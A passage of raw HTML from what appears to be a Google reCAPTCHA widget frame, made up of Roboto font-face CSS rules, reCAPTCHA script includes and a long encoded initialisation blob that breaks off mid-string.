U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nvRsnyk052psQMmLNJqsxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nvRsnyk052psQMmLNJqsxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nvRsnyk052psQMmLNJqsxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22FMKnYw7DmMKlK13CqMKLJMOBJEDDvsKHw5lCBcKXw5powprDoE5Nw77Ct1jDol/Ck8K1w6PClCZrIMOCw44qZQXCh8K4M3Q1w7U6G8OPfwd8QsO3woN1VMKMw5HDnl/CoMKgwpwkw4F4PcOQw60YbH0CXQFRw4c8YwfDo0Qbw5jDg8KzSGwcfMKtCcKGBBZbwpPCp0x1eT1xEcK4wqfDrB4hwpZnw7RUIFTDhmbCs8KHPsKYwprDg8OXwqTDi8ObOCLCtMKpQw7CucOxwqdmwrDDjsKzwpB+UsOjwrxOwqkkwr/[base64]/DmMOHwp7CtcOJcgg3w6HCpMOhw4XDvjIPNDluw4/DjcO0IG/DpFnDhMOoRXTCs8ODbMKjwqXDp8Ofw6fCpsKJwo1Ew409wqdSw7jDpl3CrkTDsnrDvsKtw4PDhxZrwrZNVMKXOsKcEMOewoPCl8KdTcKgwqFOD250AsK9L8OCw7g/[base64]/CqjXCogDDiVI1w5/DmcKHEDIew5wtfMO9woMQY8O5ZkxnQMOSLcOFSMOSwo7CnGzCiUYuB8OPAQjCqsK5wojDv2VuwrR9HsOzPcOfw7HDojRsw4HDm0pGw6DCkMKGwrDDrcObwonCnVzDqAJHw5/Cog/Co8KANFYBw5nDjMKFPnbCh8KXw4UWBUTDvnTCgsKvwrLCmy4bwrPCuhHCtMOxw54pwp4Hw7/DoCkeFsKfw6bDj2gDBcOfZcKUNw7DisKfWCzCgcKSw5crwokGPQHCisOBwoc/R8OEwpo/a8OrS8OwPMOMMzZSw6sxwoFKw77Do3vDuR3ClsOfwpvCkcKAbcKiw4fCgzrDqMOuXsOfeGEUOQkyAcK1w5jCqhMBw5LCqHTCiiXCqj9/[base64]/CkSPDtsKkACQ4AT3Dv8O3JxjDrcKpwqYYw7/CpnI8w6Jsw4zCuSfCh8OVw7HCh8OaGMOuK8OOAMOjHsKWw7hhfsOHw7LDrVl7fcOtGcK4TMKSGsOMBSDCisKBwrQ/WwLCvnHDo8O5w7vCow8Two96wq/DvzPCnFZWworDkcKNwrDDmXMhw6ttP8KSCsOgwrVxacKUHGskw4bCmBjDj8KswqUSFcKKGz00wqQgwpAcBRzDog4Sw5EPw7N/w6HCl0XDt1puw6/Dpj9/MHrCgV9fwqnCvFPCuX3DhcKdSV41w7zCtVHDpznDmcKGw4/[base64]/CljAbNcOTLMKXw5rDgMKwwobDusKhPMKaw5bCjxdKwrFDwp9SPD/DvFnDljlbfncqwpFFfcOXFsK3w5FuIcKPLcO/PxlCw6jCnsOYw5LDhhTCvxnCj1UCw7ZQwr4QwpPCkCthwobChx8qWsOFwrxtw4vDscKcw58pwpcsP8K1e0vDnHdUP8KGczYlwoLCuMOXYsOPEnsAw7EcRMK/MsKEw4Bsw7nCpMO6fSU5w7lnw7rCu0rDgMKjb8OsGzfDncO8wopNw75Cw6/DlzrDtkRyw6hIAwjDqhQANsOHwrLDknYRw5/CgcO1eG4Uw63Ci8Oaw43DksOUcjdywqklwq3Chx4TYjvDkznCusOiwpXCnjN9GMKpBsOmwofDi1jClFLCi8K9CG4pw4tkC03DjcOnRMODw5rDiXTClMKNw4AGeX9Kw4zCp8O4wp8Aw7fDlE3DvQPDnGgcw67DgsKgw5/DpsKNw4bCnwI0wrM/XsKQAnrCnxPDgHIpwqsGDHkUIsKiwrdiJG0ySlLCigXCu8KIN8K4bEjCkRIYw7l/w4DCuGRMw5o9RxfCqcKJwoVOw5fCmcOGclwwwqjDosKow6F2EMOUw4xdw5DDvMOawp42w7p/w7jCvMO9WC3DrzrCmMOOb2NQwrd0BEHDmsKPAMKWw6JAw5Nuw4HDn8Kxw4RiwpHCicO6wq3CkUdwZRvCo8K/wpHDkmZLw7RUw6TCtXd0wpHCv3zDmcKVw4VVw6jDnsOYwpYdeMOpIcO1wqLDt8KbwpNHbUgqw6ZQw43CuATCoRozbxEmFF7CnsKnVMK9wqdRKcOnTsKfURRleMO2DB0awpF6w6dDeMKJU8Kjw7vCi3PDoBUuQ8Kpw63DuyYDZMKKJ8OaVEUWw5/Dm8OjFGHDpcKlw4EneT/Dp8Ovw7BpA8O/XFDDiwNQw4hew4DDisKHBMKswqfDu8Kvw6LCj25Mw57Co8KTFyrDt8Oow5h5CsKCFy9DCsK5dsOMw6jDkkEEPsOkTsO4w6bCuhjCqMO+V8OhAl7CscKKIMK3w4w+GAQ+a8KRE8OZw7jCtcKPwqpyUcKjTMKZw5Vpw5bCmsKvJF3CkjZnwod/K31yw67DtQ3CocOJaUNowosZDn3DrcOLworCuMObwqrCscKjwo/Drwo3wr3CgV3Do8Kmwq8yUA7DksOuwoXCq8KpwpZcwpTCrzAyV3rDqDHCvBQOUHrCpg4awo/DoSIOB8OdLVdnW8K5wqfDpsOBw4DDgmx1b8OnDMK6E8O6w5trAcOGGMO9wobCiEfDrcO8wqFHwqHChxQxK0LCrcO/woR0GEA9w7hmw7IpZsKZw57Ck0oMw79cFi/DqMK6w7p3woDDlMK/[base64]/DicOOw5nCqsKvw6dCB8OVfcOOw4jCshJ2QcKkwrTDqMKtw4cCwonDuAQZZsK7eWIfDMKZw4EQP8K+Y8OTQHjCq3d+JcKJCQ7DisOsVCrCusKewqbDnMKaFcKDwoTDkRzDh8OSw7/CnGDDilDClsOyLsK1w78ecBNVwqoTOxoCw43DhcKcw4HDoMKjwp/DgMKmwr5RbsOcw5rCiMO1w4AwTTXChCI4EEQWw4A8w5lqwpLCt1rDlV0eNyDDoMOvaXvCtCrDpcK+GCDCv8K/w4HDusKtMHwtOnhBfcKew5w9WS3CuHIKw5HDv0lMw4EswpvDs8OyPsO4w5DDo8KoA3fCpsOABsONwrN0wqLCgMKTKGfDglMPw7bDiEc9WMO6e2V1wpXCsMOmw6zCj8KwDn7Du2A5FMK6CcKWbsKFw4dcHm7DuMOww4zCvMO/[base64]/DhcOqXxFuKULCvMKbwpUlwoIQGcK0V8ORwr7CqsO4emUXwrB2UcOtCsKtw6jCl2NGKMKwwph0RgEBCMKFw4/Cg3TCkcKWw6LDpMOvw4nCiMKMFsKzQR0PKEvDncKpw5ElL8ONw4TCpmLClcOqw5/[base64]/wrVlUnRvWMOXZS7Ch8K/[base64]/Dl0FDw5UZcUvCjHDCkMK5w5JQG0Uzw6PCicKxwoPCjMKBEAAow6VWw5xDUWJQX8OcCwDCrMOywqzCv8Odw4XDpMOjwpjCgyjCjsOUHAPCmQIqRRRbwoDCkMO/IcKHGcK0LGDDrsKEwo8ORMO/HUt7S8KUEsK6UCzCrELDrcOBwoPDrMOzc8Omw53DucK4wqDChEcRw5RYw50TPHI+TQVYw6fDvX7Ch3rCsg/[base64]/wqLCrcKwwrzDtMOrw6XCrsOkO1d8TXJIwqbClTRlT8KCJ8K9M8Kdwp1Mwp/[base64]/[base64]/w4jDlsOSFQvChcKUL13ClMKQTQfDnS3DnmrDkl7CvcKkw7E7w67Clh5JY2HCicOgeMK+w7VkcUbDj8KQTiITwq0PCxEyHGUww7fCusK/wpB1wpXDhsOhPcOzX8KCKCHCjMKTAMKcRMO+w6pzBTzDr8OoR8OkLsKtw7FtaWgjwrPDoVc2HsO3wq/DjsKewo9/w7LDgT9gACVWIcKjLMKww489wrZBQsKcYk1ywq3CnkvDrGDCgsKUwrHCjcKcwrIow5luO8OSw6jCsMKveUnCtApIwoXCvHNuw6Y9dsObTsKwClcJwp1dJMO/w6DCpMKRbcOdK8KlwqhmX2zCvMKlCcKNcMK2Y10MwpZcw596cMO9wqjDscK5wqB7UcKXRRFYw4AZwpvDl3rDiMK9woEpwpPDiMOONMO4GsOJMiF+w71ONRDCjMKoHUhXw5rCo8KLcsKueDHCtGjCgTkKC8KObcO7U8OOUcOXYsOuP8Kxw7jClx3DsALDrsKCf0/CmlfCoMKyScKkwpjDm8OLw65jw7TCrGINPG/CtcKQw4PDmDfDlsK5wqgmK8OGLMOdU8Kaw5VCw5zDhEXDr1jCol3CmxrCgTvDq8O/[base64]/U29pdMOqwo7DuhDClGHDtMObw6Ebwox/wp4sTsKJScOUw4lPAhcTT0zDlGUEJMO6wpNfwq3Cj8OPScKfwqvCgsOUw53CuMOFCMK/[base64]/[base64]/CnMOhG8ONw7ZXScOfCwUIAwzDv8KCCjrCowFLccKqw4LCm8O3MMKDOsONKiDDo8OYwoHDqTjDsX9oQcKtwr3Dg8O0w79Gw50Hw5rCgETDpzVyJsO9woTCkMOUCxV7VMKjw5xQwqbDlE3CoMOjYFcPwpAewrZmHcKIbF83ccO1DsOqwqLChEBPwrNpw77DpF47wqoZw4/DmcO3QcK3w7vDjStCwrIWMQoFw6TDgcKbwrvDmsOZfw3DpXnCucKYYSc+CSLDksKQEsKFWRM7YxwNGWTDs8O+GWQsA1d3wpbCvCPDucKAw59Dw6DDoGMCwrBUwqx9RFbDhcOiFMOSwo/[base64]/wpYyDGLDjMOJKsKlw4g9wo3DvyHCux7DtF1Qw6c4wrHDlcOtwrE1L3nDpsONwonDuDJIw6XDq8ONPsKIw4TDl0jDjMO/[base64]/DlxLCgD59w4VPRWIdA8KdCsKrcRF2ITV3GMOjwrjDtTLDksOvw6jDvnHCtcKawq8uUHzCpsKpVsO1cWZ3w6ZHwo3DnsKqwr/CtcK9wrlgQsKaw4xhcsOgHlJ+YF/Cp23CqgfDqcKewpTCpMK+wojCgwpOKcKscQfDt8O0wot2PDfDlGXDoHvDmsKbwojDl8OWw7Fma1bCsT/CvH9KCsKBwovDpi/CukTCgm07EMKqw6klAz1VOsKqwqlPw7/DqsOtw7NIwpTDtCMAwozCqjnCrcKPwpkLelHChXbDvyHClDzDnsOSwpZ6woPCiGFbDsKlbgvDiApeGyDCkSrCpsOIw7/Ck8KSwq7DuizDg1ZWUMK7worCo8KnP8K/w6F0w5HDrcK5woYKwo4yw5sPM8OBwq4WRMO/[base64]/DvcKqwp9vwoR5woJvwpsTaiXCrMKhwq0NJ8OiQcOuwq1YQUdcKAYPK8KEw7o0w6vDo0gMwpfDoEBIYMKbC8KVXMK5ZsKbwrVaT8OEw6Qfw5jDrwFEwrcoMsK4wpIVfzlAwoE9JTPDkWR1w4N3O8OowqnCocODJTYFwrNASCXCrEXCrMKRwodTw7ttw6/DrQfCsMOKw4HCuMO9ZzRcw6/[base64]/DuVXCpFkqWHzDp8KXwqsswplNXMODFXPCtMOsw4XDhcOPQ13DjMOuwoBcwrBDGkdiGsOheQc5wpTCp8OjZCgpYFh+BsKZaMO9A0vCgAwwV8KeBcO6PV8Awr/CosObWcKHw5tJfB3DgGt7PFzDusOYwr3DphnCjFrDpB7ChcKuDBcpDcKVV3sywpgRwozDosO5E8KZacKuJAsNwrDDp39RHsKXw5vCgcOYM8KUw5DDqcOmR3UlB8OjHcKYwo/CkHLDqcKBXGnCrsOKZiPDuMKfRC8RwqdEwromwpvCnFPDhMOfw5EvS8OsF8ORK8KaTMO1YcOjZsKhVMOswqsZwqw3wpofwqVFWcKVIlzCsMKBNnY4R0EhA8OUPcKRHsKrwrFNQ2zCoyzCtFrChMObw5p/SgXDs8K+wpjCv8OLwpDDrcOlw5x9GsK/[base64]/wps9wr3DoGjCgcKtw5XDlcO7woA2w5jDhMOJZSPDrVttHRvCuQl9w7gCHQzDjh3Cm8KcXSLDpMOewoI2LwBlWMOQEcK9wo7Dn8OKw7zDpWkTGVzDksOtJMKZwoBoa2DCocKZwrbDvBczcT7DmcOtBcKowqvClStgwrV/[base64]/CvHIbwr9eSWTCn8KIw7BTw6RFc00kw6jDiUR9wrZlwovDqgEyMg14w4IdwpnCoCMWw64JwrPDs1bChcO/FcO3w6XDo8KOY8Oww6gOQcK4wo0cwrEqw4TDmsOZN20rwrnDhsOcwo8Nw4/DvynDmsKLPD/[base64]/CgsOJwp3Cn8O9PWVaZMK2JV0+wolEQsK9fsO5VcKIwrJTw4bDsMKfw7d+w7oxZsKZw47CnFnCtBgiw53CpcO/asK7woI1KlDCvgLDt8K/WMO3AMKbABzCoWQDCcOnw4HCgsOkwp5jw5nClMKfIsO9En06BMKKUQhmQnPCn8Kdwocsw77Cpl/DvMOdWcKCw6cwfMOvw7DCssKUZBPDtkTDsMKkR8O/wpLCnyXDvXE7PsKVOcOIw4fDiDzDhsK3wr3CvMKXwqsAHjTCssOwHUkKYcKmwpU9w6Ykw77CuWsbwp8CwqXDvBInXiIWO3PCqMOUU8KDIAwhw7dMb8OrwpZ